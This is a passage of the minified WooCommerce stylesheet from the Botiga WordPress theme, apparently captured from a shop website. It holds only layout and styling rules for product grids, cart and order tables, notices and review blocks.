

--- FILE ---
content_type: text/css
request_url: https://skyflydecoys.com/wp-content/themes/botiga/assets/css/woocommerce.min.css?ver=2.3.9
body_size: 20555
content:
.wp-block-woocommerce-all-reviews .wc-block-sort-select,.wp-block-woocommerce-reviews-by-category .wc-block-sort-select,.wp-block-woocommerce-reviews-by-product .wc-block-sort-select{font-size:.85rem}.wp-block-woocommerce-all-reviews .wc-block-sort-select .wc-block-components-sort-select__select,.wp-block-woocommerce-reviews-by-category .wc-block-sort-select .wc-block-components-sort-select__select,.wp-block-woocommerce-reviews-by-product .wc-block-sort-select .wc-block-components-sort-select__select{padding:3px 27px 3px 7px;min-height:0;margin-bottom:10px}.wp-block-woocommerce-all-reviews .wc-block-components-review-list-item__info,.wp-block-woocommerce-reviews-by-category .wc-block-components-review-list-item__info,.wp-block-woocommerce-reviews-by-product .wc-block-components-review-list-item__info{margin-bottom:10px}.wp-block-woocommerce-all-reviews .wc-block-components-review-list-item__product,.wp-block-woocommerce-reviews-by-category .wc-block-components-review-list-item__product,.wp-block-woocommerce-reviews-by-product .wc-block-components-review-list-item__product{line-height:1.4}.wp-block-woocommerce-all-reviews .wc-block-components-review-list-item__product a,.wp-block-woocommerce-reviews-by-category .wc-block-components-review-list-item__product a,.wp-block-woocommerce-reviews-by-product .wc-block-components-review-list-item__product a{font-size:.85rem;font-weight:500}.wp-block-woocommerce-all-reviews .wc-block-components-review-list-item__rating,.wp-block-woocommerce-reviews-by-category .wc-block-components-review-list-item__rating,.wp-block-woocommerce-reviews-by-product .wc-block-components-review-list-item__rating{margin:7px 0 10px}.wp-block-woocommerce-all-reviews .wc-block-review-list-item__author,.wp-block-woocommerce-all-reviews .wc-block-review-list-item__published-date,.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__author,.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__published-date,.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__author,.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__published-date{font-size:.7rem}.wp-block-woocommerce-all-reviews .wc-block-review-list-item__text,.wp-block-woocommerce-reviews-by-category .wc-block-review-list-item__text,.wp-block-woocommerce-reviews-by-product .wc-block-review-list-item__text{font-size:.85rem}.wc-block-featured-product .wc-block-featured-product__title{font-size:1.8rem;line-height:1.3}.wc-block-featured-category .wc-block-featured-category__title{font-size:1.8rem;line-height:1.3}.woocommerce-notices-wrapper:not(:empty)+.woocommerce-sorting-wrapper,.woocommerce-notices-wrapper:not(:empty)+.products{margin-top:25px}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-notices-wrapper .woocommerce-message+.woocommerce-message{margin-top:15px}@media(max-width: 767px){.woocommerce-notices-wrapper .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center}.woocommerce-notices-wrapper .wc-forward{padding:8px 24px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:15px;-ms-flex-item-align:center;align-self:center;margin-right:0;-webkit-margin-end:0;margin-inline-end:0}}.single-product .woocommerce-notices-wrapper{margin-bottom:30px}.single-product .woocommerce-notices-wrapper .wc-forward{-webkit-margin-end:0;margin-inline-end:0;-webkit-margin-start:15px;margin-inline-start:15px}.single-product .woocommerce-notices-wrapper .woocommerce-message{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-product.no-single-breadcrumbs .woocommerce-notices-wrapper:not(:empty){margin-bottom:120px;margin-top:-40px}.woocommerce-cart .woocommerce-notices-wrapper+.woocommerce-cart-form{-webkit-margin-before:25px;margin-block-start:25px}@media(min-width: 992px){.cart-layout2 .woocommerce-notices-wrapper:not(:empty){margin-bottom:30px}}.woocommerce-account .woocommerce-notices-wrapper{margin-bottom:20px}table.shop_table_responsive thead{display:none}table.shop_table_responsive tbody th{display:none}table.shop_table_responsive tr td{display:block;text-align:right;clear:both}table.shop_table_responsive tr td::before{content:attr(data-title) ": ";float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.product-remove::before{display:none}table.shop_table_responsive tr td.actions::before,table.shop_table_responsive tr td.download-actions::before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}@media screen and (min-width: 48em){table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr th,table.shop_table_responsive tr td{text-align:left}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td::before{display:none}}.shop_table.order_details,.shop_table.woocommerce-MyAccount-orders{background:var(--bt-color-content-cards-bg, #f5f5f5);padding:15px 30px;border-collapse:inherit;text-align:left;border:0;color:var(--bt-color-body-text, #212121)}.shop_table.order_details tr,.shop_table.woocommerce-MyAccount-orders tr{padding:0}.shop_table.order_details th,.shop_table.order_details td,.shop_table.woocommerce-MyAccount-orders th,.shop_table.woocommerce-MyAccount-orders td{border:none;padding:13px 0px}.shop_table.order_details tr+tr td,.shop_table.order_details tr+tr th,.shop_table.order_details thead+tbody td,.shop_table.order_details thead+tbody th,.shop_table.order_details tbody+tfoot td,.shop_table.order_details tbody+tfoot th,.shop_table.woocommerce-MyAccount-orders tr+tr td,.shop_table.woocommerce-MyAccount-orders tr+tr th,.shop_table.woocommerce-MyAccount-orders thead+tbody td,.shop_table.woocommerce-MyAccount-orders thead+tbody th,.shop_table.woocommerce-MyAccount-orders tbody+tfoot td,.shop_table.woocommerce-MyAccount-orders tbody+tfoot th{border-top:1px solid #ececec}.shop_table.order_details tbody tr td,.shop_table.woocommerce-MyAccount-orders tbody tr td{padding:8px 0px}.shop_table.order_details tbody tr+tr td,.shop_table.woocommerce-MyAccount-orders tbody tr+tr td{border-top:0 !important}.shop_table.order_details tbody tr:first-child td,.shop_table.woocommerce-MyAccount-orders tbody tr:first-child td{padding-top:15px}.shop_table.order_details tbody tr:last-child td,.shop_table.woocommerce-MyAccount-orders tbody tr:last-child td{padding-bottom:15px}.shop_table.order_details tbody .woocommerce-orders-table__cell .button,.shop_table.woocommerce-MyAccount-orders tbody .woocommerce-orders-table__cell .button{width:100%;text-align:center}.shop_table.order_details tfoot th,.shop_table.woocommerce-MyAccount-orders tfoot th{font-weight:600}.shop_table.order_details tfoot .woocommerce-Price-amount,.shop_table.woocommerce-MyAccount-orders tfoot .woocommerce-Price-amount{font-size:1.1em;font-weight:600}.shop_table.order_details tfoot tr:last-child .woocommerce-Price-amount,.shop_table.woocommerce-MyAccount-orders tfoot tr:last-child .woocommerce-Price-amount{font-size:1.4em}.shop_table.woocommerce-MyAccount-orders tbody tr+tr td,.shop_table.woocommerce-table--order-downloads tbody tr+tr td{border-top:1px solid #ececec !important}.shop_table .wc-item-meta{padding-left:15px;margin-top:7px;margin-bottom:-7px}.shop_table .wc-item-meta li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;font-size:.85em}.shop_table .wc-item-meta li strong{margin-right:6px}.shop_table .wc-item-meta li p{margin-bottom:0}@media only screen and (max-width: 767px){.shop_table_responsive.order_details .download-product:before,.shop_table_responsive.woocommerce-MyAccount-orders .download-product:before{font-weight:600}.shop_table_responsive.order_details tbody tr:first-child td,.shop_table_responsive.woocommerce-MyAccount-orders tbody tr:first-child td{border-top:0 !important}.shop_table_responsive.order_details tbody tr+tr td:first-child,.shop_table_responsive.woocommerce-MyAccount-orders tbody tr+tr td:first-child{padding-top:30px;border-top:0 !important}.shop_table_responsive.order_details tbody .woocommerce-orders-table__cell .button,.shop_table_responsive.woocommerce-MyAccount-orders tbody .woocommerce-orders-table__cell .button{width:auto;text-align:inherit}}table.woocommerce-product-attributes{border:0}table.woocommerce-product-attributes tr{border:0}table.woocommerce-product-attributes tr:first-child th,table.woocommerce-product-attributes tr:first-child td{border-top:0}table.woocommerce-product-attributes tr:last-child th,table.woocommerce-product-attributes tr:last-child td{border-bottom:0}table.woocommerce-product-attributes th,table.woocommerce-product-attributes td{text-align:left;border-left:0;border-right:0;font-weight:400}table.woocommerce-product-attributes a{text-decoration:none}table.woocommerce-product-attributes p{margin-bottom:0}.shop-table-layout2 .shop_table{border:0}.shop-table-layout2 .shop_table thead,.shop-table-layout2 .shop_table .product-remove,.shop-table-layout2 .shop_table .product-quantity,.shop-table-layout2 .shop_table .product-subtotal{display:none}.shop-table-layout2 .shop_table th,.shop-table-layout2 .shop_table td,.shop-table-layout2 .shop_table tr{border-right:0;border-left:0;padding:0}.shop-table-layout2 .shop_table th,.shop-table-layout2 .shop_table td{border-top:0;border-bottom:0}.shop-table-layout2 .shop_table tr.woocommerce-cart-form__cart-item{display:-webkit-box;display:-ms-flexbox;display:flex}.shop-table-layout2 .shop_table tr.woocommerce-cart-form__cart-item+tr{border-top:0}.shop-table-layout2 .shop_table tr.botiga-wishlist-row-item{padding:25px 0}.shop-table-layout2 .shop_table .product-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100% !important}.shop-table-layout2 .shop_table .product-name>a:first-child{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.shop-table-layout2 .shop_table .product-name .variation{margin-top:5px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.shop-table-layout2 .shop_table .product-name .botiga-qty-remove-wrapper{margin-top:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.shop-table-layout2 .shop_table .product-name .botiga-qty-remove-wrapper .quantity{-webkit-margin-end:20px;margin-inline-end:20px}.shop-table-layout2 .shop_table .product-name .botiga-stock-wrapper{font-size:.9rem;opacity:.7;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.shop-table-layout2 .shop_table .product-price{vertical-align:top !important;text-align:end;font-weight:700}.shop-table-layout2 .shop_table .botiga-qty-remove-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.shop-table-layout2 .shop_table .botiga-qty-remove-wrapper .remove{position:relative;font-size:.9rem;margin-top:-4px}.shop-table-layout2 .shop_table .botiga-qty-remove-wrapper .remove:after{content:"";position:absolute;bottom:0;inset-inline-start:0;width:100%;border-bottom-width:2px;border-bottom-style:solid;-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.shop-table-layout2 .shop_table .botiga-qty-remove-wrapper .remove:hover:after{opacity:.5}.shop-table-layout2 .shop_table.botiga_wishlist_table .product-addtocart{width:45%;text-align:end}@media screen and (min-width: 768px){.shop-table-layout2 .shop_table .product-name .variation{opacity:.8;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:0;margin-bottom:25px}.shop-table-layout2 .shop_table .product-name .variation dd{-webkit-margin-end:0;margin-inline-end:0}.shop-table-layout2 .shop_table .product-name .variation dt{font-weight:400}.shop-table-layout2 .shop_table .product-name .variation dd+dt:before{content:"•";margin-block:0;margin-inline:13px}}@media(min-width: 1025px){.shop-table-layout2 .shop_table .quantity{max-width:105px}}@media screen and (max-width: 767px){.shop-table-layout2 .shop_table tr.woocommerce-cart-form__cart-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.shop-table-layout2 .shop_table .product-name .variation{margin-bottom:0}.shop-table-layout2 .shop_table .product-name .botiga-qty-remove-wrapper{margin-top:20px}.shop-table-layout2 .shop_table .botiga-qty-remove-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.shop-table-layout2 .shop_table .botiga-qty-remove-wrapper .remove{margin-top:10px}}@media(max-width: 767px){.shop-table-layout2 .botiga_wishlist_table .botiga-qty-remove-wrapper{position:absolute;top:25px;right:0;margin:0}.shop-table-layout2 .botiga_wishlist_table tr td{text-align:left !important;padding-left:0 !important;padding-right:0 !important}.shop-table-layout2 .botiga_wishlist_table tr td::before{content:none}.shop-table-layout2 .botiga_wishlist_table tr td.product-name{padding-top:10px}.shop-table-layout2 .botiga_wishlist_table tr td.product-price{padding-top:10px;padding-bottom:10px}}.wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid__product .wc-block-grid__product-add-to-cart{margin-left:inherit !important;margin-right:inherit !important}.wc-block-grid__product .wc-block-grid__product-rating .woocommerce-product-rating{margin:0}.wc-block-grid__product .wc-block-grid__product-rating .woocommerce-product-rating.botiga-wc-product-rating-with-count .woocommerce-review-link{margin-top:2px}ul.wc-block-grid__products,ul.products{display:grid !important;gap:30px;margin:0;padding:0;opacity:1}ul.wc-block-grid__products.loading,ul.products.loading{opacity:.5;pointer-events:none}ul.wc-block-grid__products li.wc-block-grid__product,ul.wc-block-grid__products li.product,ul.products li.wc-block-grid__product,ul.products li.product{width:100%;max-width:none !important;list-style:none;position:relative;text-align:center;position:relative;border:none}ul.wc-block-grid__products li.wc-block-grid__product a:empty,ul.wc-block-grid__products li.product a:empty,ul.products li.wc-block-grid__product a:empty,ul.products li.product a:empty{display:none}ul.wc-block-grid__products li.wc-block-grid__product img,ul.wc-block-grid__products li.product img,ul.products li.wc-block-grid__product img,ul.products li.product img{-webkit-transition:opacity .3s;transition:opacity .3s}ul.wc-block-grid__products li.wc-block-grid__product .loop-image-wrap:hover img,ul.wc-block-grid__products li.product .loop-image-wrap:hover img,ul.products li.wc-block-grid__product .loop-image-wrap:hover img,ul.products li.product .loop-image-wrap:hover img{opacity:.7}ul.wc-block-grid__products li.wc-block-grid__product .col-md-7>*,ul.wc-block-grid__products li.wc-block-grid__product .col-md-8>*,ul.wc-block-grid__products li.wc-block-grid__product>*,ul.wc-block-grid__products li.product .col-md-7>*,ul.wc-block-grid__products li.product .col-md-8>*,ul.wc-block-grid__products li.product>*,ul.products li.wc-block-grid__product .col-md-7>*,ul.products li.wc-block-grid__product .col-md-8>*,ul.products li.wc-block-grid__product>*,ul.products li.product .col-md-7>*,ul.products li.product .col-md-8>*,ul.products li.product>*{margin-top:0;margin-bottom:12px}ul.wc-block-grid__products li.wc-block-grid__product .col-md-7>*:last-child,ul.wc-block-grid__products li.wc-block-grid__product .col-md-8>*:last-child,ul.wc-block-grid__products li.wc-block-grid__product>*:last-child,ul.wc-block-grid__products li.product .col-md-7>*:last-child,ul.wc-block-grid__products li.product .col-md-8>*:last-child,ul.wc-block-grid__products li.product>*:last-child,ul.products li.wc-block-grid__product .col-md-7>*:last-child,ul.products li.wc-block-grid__product .col-md-8>*:last-child,ul.products li.wc-block-grid__product>*:last-child,ul.products li.product .col-md-7>*:last-child,ul.products li.product .col-md-8>*:last-child,ul.products li.product>*:last-child{margin-bottom:0 !important}ul.wc-block-grid__products li.wc-block-grid__product svg,ul.wc-block-grid__products li.product svg,ul.products li.wc-block-grid__product svg,ul.products li.product svg{fill:#fff}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-image,ul.wc-block-grid__products li.product .wc-block-grid__product-image,ul.products li.wc-block-grid__product .wc-block-grid__product-image,ul.products li.product .wc-block-grid__product-image{margin-bottom:0}ul.wc-block-grid__products li.wc-block-grid__product .price,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-LoopProduct-link,ul.wc-block-grid__products li.wc-block-grid__product img,ul.wc-block-grid__products li.product .price,ul.wc-block-grid__products li.product .woocommerce-LoopProduct-link,ul.wc-block-grid__products li.product img,ul.products li.wc-block-grid__product .price,ul.products li.wc-block-grid__product .woocommerce-LoopProduct-link,ul.products li.wc-block-grid__product img,ul.products li.product .price,ul.products li.product .woocommerce-LoopProduct-link,ul.products li.product img{display:block}ul.wc-block-grid__products li.wc-block-grid__product .wp-block-button__link,ul.wc-block-grid__products li.wc-block-grid__product .button,ul.wc-block-grid__products li.product .wp-block-button__link,ul.wc-block-grid__products li.product .button,ul.products li.wc-block-grid__product .wp-block-button__link,ul.products li.wc-block-grid__product .button,ul.products li.product .wp-block-button__link,ul.products li.product .button{display:table;margin:10px auto 0;line-height:1}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.product .wc-block-grid__product-title{margin-bottom:0}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-category__title,ul.wc-block-grid__products li.wc-block-grid__product .botiga-wc-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .woocommerce-loop-category__title,ul.wc-block-grid__products li.product .botiga-wc-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .woocommerce-loop-category__title,ul.products li.wc-block-grid__product .botiga-wc-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,ul.products li.product .botiga-wc-loop-product__title{font-size:var(--bt-font-size-prod-card-title, 16px);font-weight:400;word-break:break-word;-webkit-transition:ease color 300ms;transition:ease color 300ms;text-decoration:none}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-link,ul.wc-block-grid__products li.product .wc-block-grid__product-link,ul.products li.wc-block-grid__product .wc-block-grid__product-link,ul.products li.product .wc-block-grid__product-link{text-decoration:none}@media screen and (min-width: 48em){ul.products.columns-1{grid-template-columns:repeat(1, 1fr)}ul.products.columns-2{grid-template-columns:repeat(2, 1fr)}ul.products.columns-3{grid-template-columns:repeat(3, 1fr)}ul.products.columns-4{grid-template-columns:repeat(4, 1fr)}ul.products.columns-5{grid-template-columns:repeat(5, 1fr)}ul.products.columns-6{grid-template-columns:repeat(6, 1fr)}.wc-block-grid.has-1-columns .wc-block-grid__products{grid-template-columns:repeat(1, 1fr)}.wc-block-grid.has-2-columns .wc-block-grid__products{grid-template-columns:repeat(2, 1fr)}.wc-block-grid.has-3-columns .wc-block-grid__products{grid-template-columns:repeat(3, 1fr)}.wc-block-grid.has-4-columns .wc-block-grid__products{grid-template-columns:repeat(4, 1fr)}.wc-block-grid.has-5-columns .wc-block-grid__products{grid-template-columns:repeat(5, 1fr)}.wc-block-grid.has-6-columns .wc-block-grid__products{grid-template-columns:repeat(6, 1fr)}}@media screen and (max-width: 991px){.shop-columns-tablet-1 ul.products,.shop-columns-tablet-1 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(1, 1fr)}.shop-columns-tablet-2 ul.products,.shop-columns-tablet-2 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(2, 1fr)}.shop-columns-tablet-3 ul.products,.shop-columns-tablet-3 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(3, 1fr)}.shop-columns-tablet-4 ul.products,.shop-columns-tablet-4 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(4, 1fr)}.shop-columns-tablet-5 ul.products,.shop-columns-tablet-5 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(5, 1fr)}.shop-columns-tablet-6 ul.products,.shop-columns-tablet-6 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(6, 1fr)}}@media screen and (max-width: 719px){.shop-columns-mobile-1 ul.products,.shop-columns-mobile-1 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(1, 1fr)}.shop-columns-mobile-2 ul.products,.shop-columns-mobile-2 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(2, 1fr)}.shop-columns-mobile-3 ul.products,.shop-columns-mobile-3 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(3, 1fr)}.shop-columns-mobile-4 ul.products,.shop-columns-mobile-4 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(4, 1fr)}.shop-columns-mobile-5 ul.products,.shop-columns-mobile-5 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(5, 1fr)}.shop-columns-mobile-6 ul.products,.shop-columns-mobile-6 .wc-block-grid .wc-block-grid__products{grid-template-columns:repeat(6, 1fr)}}.woocommerce-pagination{clear:both}.woocommerce-sorting-wrapper{margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid #eee}@media(min-width: 768px){.woocommerce-sorting-wrapper>.row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.woocommerce-sorting-wrapper p{margin:0}.woocommerce-sorting-wrapper select{border:0;padding:10px 25px 10px 20px;max-width:220px;min-height:auto}.product-list ul.products{grid-template-columns:1fr}.product-list ul.products li.product{width:100% !important;margin-right:0}.product-list ul.products li.product .loop-image-wrap{margin:0}.product-list ul.products li.product .loop-button-wrap.button-layout4{position:absolute;bottom:15px;left:15px;width:calc(100% - 15px);opacity:0;visibility:hidden;-webkit-transition:ease opacity 300ms,ease visibility 300ms;transition:ease opacity 300ms,ease visibility 300ms;z-index:3}.product-list ul.products li.product:hover .loop-button-wrap.button-layout4{opacity:1;visibility:visible}@media(min-width: 768px){.product-list ul.products li.product .row .col-md-8{padding-left:40px}}.loop-button-wrap.button-layout4 .ws-svg-icon{width:24px;height:24px}.loop-button-wrap.button-layout4 .added_to_cart{position:absolute;top:0;left:0;width:auto !important;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);padding:11px 0;text-decoration:none}.loop-price-inline{text-align:right}.loop-image-wrap{position:relative;overflow:hidden}.loop-image-wrap>.loop-button-wrap.button-layout3{position:absolute;top:50%;left:50%;min-width:145px;text-align:center;opacity:0;visibility:hidden;white-space:nowrap;-webkit-transform:translate3d(-50%, -10%, 0);transform:translate3d(-50%, -10%, 0);-webkit-transition:ease opacity 300ms,ease visibility 300ms,ease transform 300ms;transition:ease opacity 300ms,ease visibility 300ms,ease transform 300ms;z-index:3}.loop-image-wrap>.loop-button-wrap.button-layout3.button-with-buy-now{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:12px}.loop-image-wrap.botiga-add-to-cart-button-layout3:hover>.loop-button-wrap.button-layout3{opacity:1;visibility:visible;-webkit-transform:translate3d(-50%, 0%, 0);transform:translate3d(-50%, 0%, 0)}.related.products ul.products li.product:hover .button-layout4,.upsells.products ul.products li.product:hover .button-layout4,.product-grid ul.products li.product:hover .button-layout4{opacity:1}.related.products .button-layout4,.upsells.products .button-layout4,.product-grid .button-layout4{position:absolute;width:calc(100% - 20px);bottom:10px;left:10px;opacity:0;-webkit-transition:ease opacity 300ms,ease visibility 300ms,ease transform 300ms;transition:ease opacity 300ms,ease visibility 300ms,ease transform 300ms;z-index:3}.botiga-buy-now-button{min-width:145px}.button-layout2 .wc-forward{margin-top:8px;display:block}.button-layout2.loop-button-wrap{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.button-layout3 a,.button-layout4 a{margin-top:0 !important}.button-layout3 .wc-forward{margin-left:5px}.button-layout3.loop-button-wrap:empty{display:none !important}ul.wc-block-grid__products li.wc-block-grid__product .loop-image-wrap .button-layout3 .wp-block-button,ul.wc-block-grid__products li.wc-block-grid__product .loop-image-wrap .button-layout4 .wp-block-button{margin-bottom:0}ul.wc-block-grid__products li.wc-block-grid__product .loop-image-wrap:hover .button-layout3{opacity:1;visibility:visible;-webkit-transform:translate3d(-50%, 0%, 0);transform:translate3d(-50%, 0%, 0)}ul.wc-block-grid__products li.wc-block-grid__product .loop-image-wrap:hover .button-layout4{opacity:1}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart{margin-bottom:0}.wc-block-grid.has-4-columns .wc-block-grid__product,.wc-block-grid.has-5-columns .wc-block-grid__product,.wc-block-grid.has-6-columns .wc-block-grid__product{font-size:1em !important}.wc-block-grid.has-aligned-buttons .wc-block-grid__product>:last-child{margin-left:0;margin-right:0;margin-top:0 !important}.wc-block-grid.has-aligned-buttons .wc-block-grid__product .wc-block-grid__product-add-to-cart{margin-left:0;margin-right:0;margin-top:auto !important}.wc-block-grid__product-link{display:block}.price{font-weight:600}.price ins{background-color:rgba(0,0,0,0)}.price del{margin-right:6px;font-weight:400}ul.products li.product-category mark{background:none;color:inherit}.product-category-item-layout1 ul.products li.product-category .woocommerce-loop-category__title{margin-top:15px}.product-category-item-layout2 ul.products li.product-category a{position:relative;display:block}.product-category-item-layout2 ul.products li.product-category .woocommerce-loop-category__title{position:absolute;left:0;bottom:0;width:100%;background:hsla(0,0%,100%,.6);padding:20px;margin:0}.product-category-item-layout3 ul.products li.product-category a{position:relative;display:block;overflow:hidden}.product-category-item-layout3 ul.products li.product-category .woocommerce-loop-category__title{position:absolute;left:0;bottom:0;width:100%;padding:20px;margin:0;color:#fff;z-index:1}.product-category-item-layout3 ul.products li.product-category .woocommerce-loop-category__title:after{content:"";position:absolute;left:0;bottom:0;height:0;width:100%;-webkit-box-shadow:0px 0px 60px 60px rgba(0,0,0,.5);box-shadow:0px 0px 60px 60px rgba(0,0,0,.5);z-index:-1}.product-category-item-layout4 ul.products li.product-category a{position:relative;display:block}.product-category-item-layout4 ul.products li.product-category .woocommerce-loop-category__title{position:absolute;left:0;bottom:0;width:calc(100% - 30px);background:#fff;padding:20px;margin:0 0 15px 15px}.product-category-item-layout5 ul.products li.product-category a{position:relative;display:block;overflow:hidden}.product-category-item-layout5 ul.products li.product-category a:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.7);z-index:0}.product-category-item-layout5 ul.products li.product-category .woocommerce-loop-category__title{position:absolute;left:50%;top:50%;margin:0;color:#fff;-webkit-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);z-index:1}.botiga-grid-list-view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.botiga-grid-list-view a{opacity:.3;padding:6px;color:#212121;-webkit-transition:all .2s;transition:all .2s}.botiga-grid-list-view a:hover,.botiga-grid-list-view a:focus,.botiga-grid-list-view a:active{opacity:.6;color:#212121}.botiga-grid-list-view a svg{font-size:18px;line-height:1.68;color:currentColor;fill:currentColor}.botiga-grid-list-view a.active{opacity:1}.botiga-grid-list-view svg{display:block;width:1em;height:1em;margin-top:-1px}.botiga-sorting-left{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.botiga-sorting-left-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-gap:10px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.botiga-sorting-right{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.botiga-sorting-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;grid-gap:10px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-equal-height ul.wc-block-grid__products li.wc-block-grid__product,.product-equal-height ul.wc-block-grid__products li.product,.product-equal-height ul.products li.wc-block-grid__product,.product-equal-height ul.products li.product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-equal-height ul.wc-block-grid__products li.wc-block-grid__product .loop-button-wrap,.product-equal-height ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-add-to-cart,.product-equal-height ul.wc-block-grid__products li.product .loop-button-wrap,.product-equal-height ul.wc-block-grid__products li.product .wc-block-grid__product-add-to-cart,.product-equal-height ul.products li.wc-block-grid__product .loop-button-wrap,.product-equal-height ul.products li.wc-block-grid__product .wc-block-grid__product-add-to-cart,.product-equal-height ul.products li.product .loop-button-wrap,.product-equal-height ul.products li.product .wc-block-grid__product-add-to-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.product-equal-height ul.wc-block-grid__products li.wc-block-grid__product .variations_form,.product-equal-height ul.wc-block-grid__products li.product .variations_form,.product-equal-height ul.products li.wc-block-grid__product .variations_form,.product-equal-height ul.products li.product .variations_form{margin-bottom:15px}.product-equal-height ul.wc-block-grid__products li.wc-block-grid__product .add_to_cart_button,.product-equal-height ul.wc-block-grid__products li.wc-block-grid__product .product_type_grouped,.product-equal-height ul.wc-block-grid__products li.wc-block-grid__product .product_type_external,.product-equal-height ul.wc-block-grid__products li.product .add_to_cart_button,.product-equal-height ul.wc-block-grid__products li.product .product_type_grouped,.product-equal-height ul.wc-block-grid__products li.product .product_type_external,.product-equal-height ul.products li.wc-block-grid__product .add_to_cart_button,.product-equal-height ul.products li.wc-block-grid__product .product_type_grouped,.product-equal-height ul.products li.wc-block-grid__product .product_type_external,.product-equal-height ul.products li.product .add_to_cart_button,.product-equal-height ul.products li.product .product_type_grouped,.product-equal-height ul.products li.product 